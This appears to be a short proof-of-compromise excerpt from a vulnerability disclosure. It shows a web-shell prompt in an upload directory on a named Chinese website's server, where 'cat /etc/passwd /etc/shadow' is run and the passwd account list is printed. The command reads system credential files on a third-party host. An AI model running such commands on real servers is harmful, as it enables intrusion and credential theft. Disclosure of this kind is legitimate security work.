 search.szfw.org
[*] 基本信息 [  Linux wjchongxeng 2.6.18-194.el5 #1 SMP Fri Apr 2 14:58:14 EDT 2010 x86_64(nginx) ]
[/data/htdocs/szfw/cxt/upload/]$ cat /etc/passwd /etc/shadow
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
apache:x:48:48:Apache:/var/www:/sbin/nologin
www:x:500:500::/home/www:/sbin/nologin
nginx:x:100:102:Nginx user:/var/lib/nginx:/bin/false
www.wooyun.org
准备就绪